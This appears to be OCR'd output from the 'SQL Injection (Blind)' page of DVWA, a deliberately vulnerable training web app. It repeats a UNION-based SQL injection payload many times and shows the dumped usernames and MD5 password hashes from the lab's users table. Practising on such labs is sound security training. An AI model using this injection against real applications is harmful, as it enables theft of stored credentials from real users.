 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
on
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
d)